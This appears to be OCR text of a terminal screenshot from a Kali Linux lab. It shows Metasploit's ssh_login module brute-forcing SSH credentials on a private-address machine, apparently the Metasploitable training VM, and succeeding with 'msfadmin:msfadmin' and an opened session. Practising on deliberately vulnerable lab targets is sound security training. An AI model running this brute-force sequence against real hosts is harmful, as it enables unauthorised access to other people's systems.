 1 2 3 4 5:27
root@kali: ~
File Actions Edit View Help
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOST 192.168.44.131
RHOST => 192.168.44.131
msf6 auxiliary(scanner/ssh/ssh_login) > set ANNOYMUS_LOGIN true
[!] Unknown datastore option: ANNOYMUS_LOGIN. Did you mean ANONYMOUS_LOGIN?
ANNOYMUS_LOGIN => true
msf6 auxiliary(scanner/ssh/ssh_login) > set ANNOYMOUS_LOGIN true
[!] Unknown datastore option: ANNOYMOUS_LOGIN. Did you mean ANNOYMUS_LOGIN?
ANNOYMOUS_LOGIN => true
msf6 auxiliary(scanner/ssh/ssh_login) > set ANONOYMOUS_LOGIN true
[!] Unknown datastore option: ANONOYMOUS_LOGIN. Did you mean ANNOYMUS_LOGIN?
ANONOYMOUS_LOGIN => true
msf6 auxiliary(scanner/ssh/ssh_login) > set ANNOYMUS_LOGIN true
ANNOYMUS_LOGIN => true
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /root/user.txt
USER_FILE => /root/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/pass.txt
PASS_FILE => /root/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.44.131:22 - Starting bruteforce
[+] 192.168.44.131:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admi
n),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.44.129:45773 -> 192.168.44.131:22) at 2025-02-23 05:27:44 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) >